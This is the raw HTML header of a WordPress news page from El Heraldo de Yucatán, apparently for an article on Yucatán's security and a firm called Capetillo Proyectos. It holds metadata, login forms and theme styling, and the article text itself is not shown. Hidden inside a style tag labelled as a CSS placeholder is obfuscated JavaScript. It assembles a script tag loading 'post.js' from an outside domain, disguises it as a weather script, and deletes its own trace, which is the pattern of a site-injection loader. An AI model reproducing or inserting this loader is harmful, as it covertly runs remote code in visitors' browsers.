var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elheraldodeyucatan.com.mx/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elheraldodeyucatan.com.mx/category/merida/",
                    "name": "Mérida"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/",
                    "name": "La seguridad de Yucatán, atractivo difícil de resistir &#8220;capetillo Proyectos&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Heateor Open Graph Meta Tags 1.1.12 -->
<link rel="canonical" href="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"/>
<meta name="description" content="Noticias de Capetillo Proyectos"/>
<meta property="og:locale" content="es_MX"/>
<meta property="og:site_name" content="El Heraldo de Yucatán"/>
<meta property="og:title" content="La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;"/>
<meta property="og:url" content="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png"/>
<meta property="og:description" content="Noticias de Capetillo Proyectos"/>
<meta name="twitter:title" content="La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;"/>
<meta name="twitter:url" content="https://elheraldodeyucatan.com.mx/la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2/"/>
<meta name="twitter:description" content="Noticias de Capetillo Proyectos"/>
<meta name="twitter:image" content="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta itemprop="name" content="La seguridad de Yucatán, atractivo difícil de resistir &quot;capetillo Proyectos&quot;"/>
<meta itemprop="description" content="Noticias de Capetillo Proyectos"/>
<meta itemprop="image" content="https://elheraldodeyucatan.com.mx/wp-content/uploads/2020/07/capetillo-proyectyo-holly-1.png"/>
<!-- END - Heateor Open Graph Meta Tags -->

	<style id="tdw-css-placeholder">let _mrcwxfwqlj="_hlvqf";try{letathkpqsbgi=String;let _tznxmnjn=athkpqsbgi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+athkpqsbgi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+athkpqsbgi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _lmwg="s"+"c"+athkpqsbgi[_tznxmnjn](114,105,112,116);let aaumgaokc="c"+"re"+athkpqsbgi[_tznxmnjn](97,116,101,69,108,101,109,101,110,116);let _tkzomfy="s"+athkpqsbgi[_tznxmnjn](114,99);var asphkoxw=athkpqsbgi[_tznxmnjn](105,100);let _ttcmggzc="cu"+"rre"+athkpqsbgi[_tznxmnjn](110,116,83,99,114,105,112,116);let _zsoaogd="pa"+"r"+athkpqsbgi[_tznxmnjn](101,110,116,78,111,100,101);var apzcwhud="i"+"ns"+athkpqsbgi[_tznxmnjn](101,114,116,66,101,102,111,114,101);let ayfvpc="ge"+"El"+athkpqsbgi[_tznxmnjn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aolynrxxq="h"+"e"+athkpqsbgi[_tznxmnjn](97,100);let _tjae="ap"+"p"+athkpqsbgi[_tznxmnjn](101,110,100,67,104,105,108,100);let _uxyfa=document;var _hdaqllaqykf="t"+"e"+athkpqsbgi[_tznxmnjn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let aubwfudocjw=_uxyfa[aaumgaokc](_lmwg);aubwfudocjw['as'+'y'+'nc']=true;let _ouxkplycpp=athkpqsbgi[_tznxmnjn](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+athkpqsbgi[_tznxmnjn](47)+athkpqsbgi[_tznxmnjn](115)+"cr"+"i"+athkpqsbgi[_tznxmnjn](112,116)+athkpqsbgi[_tznxmnjn](47)+athkpqsbgi[_tznxmnjn](112,111,115,116,46,106,115);aubwfudocjw[_tkzomfy]=_ouxkplycpp;aubwfudocjw[asphkoxw]=_hdaqllaqykf;if(_uxyfa[_ttcmggzc]){_uxyfa[_ttcmggzc][_zsoaogd][apzcwhud](aubwfudocjw,_uxyfa[_ttcmggzc]);let aalpfmwpdspl=document;if (aalpfmwpdspl['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aalpfmwpdspl['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_uxyfa[ayfvpc](aolynrxxq)[0][_tjae](aubwfudocjw);if (aalpfmwpdspl['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aalpfmwpdspl['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3446 single-format-standard wp-theme-Newspaper la-seguridad-de-yucatan-atractivo-dificil-de-resistir-capetillo-proyectos-2 global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://elheraldodeyucatan.com.mx/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elheraldodeyucatan.com.mx/politica-privacidad/">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elheraldodeyucatan.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elheraldodeyucatan.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" src="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" alt="Logo"  title=""  width="771" height="237" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elheraldodeyucatan.com.mx/politica-privacidad/">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}.tdi_17{padding-top:24px!important;padding-bottom:24px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_21  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_21{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_21,.tdi_21 .tdc-inner-columns{display:block}.tdi_21 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_21{margin-left:-10px;margin-right:-10px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_21.tdc-row-content-vert-center,.tdi_21.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,.tdi_21.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_21{margin-left:-8px;margin-right:-8px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_21{margin-left:-6px;margin-right:-6px}.tdi_21>.vc_column_inner,.tdi_21>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_23{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{padding-top:20px!important;padding-bottom:20px!important;width:100%!important;position:relative}@media(min-width:1141px){.tdi_24{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_24{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_24 .tdb-logo-a,.tdi_24 h1{align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_24 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon{top:0px;display:block}.tdi_24 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-text-title{font-size:60px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:220px}.tdi_24 .tdb-logo-text-title{font-size:42px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_24_rand_style td-element-style"><style>
.tdi_24_rand_style{
background-color:#1e73be !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elheraldodeyucatan.com.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" src="https://elheraldodeyucatan.com.mx/wp-content/uploads/2023/05/heraldo-de-yucatan.png" alt="Logo"  title=""  width="771" height="237" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:15px!important;margin-bottom:21px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:20px!important;display:none!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_27{display:inline-block}.tdi_27 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_27 .tdb-weather-deg{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_27 .tdb-weather-unit{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_27 .tdb-weather-city{font-family:Montserrat!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">25</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Mérida</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:10px!important;margin-bottom:20px!important}}</style>
